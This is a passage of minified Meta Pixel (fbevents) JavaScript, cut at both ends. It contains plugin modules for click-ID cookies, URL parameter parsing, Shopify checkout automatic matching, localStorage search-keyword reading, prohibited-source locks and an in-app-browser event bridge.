return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var 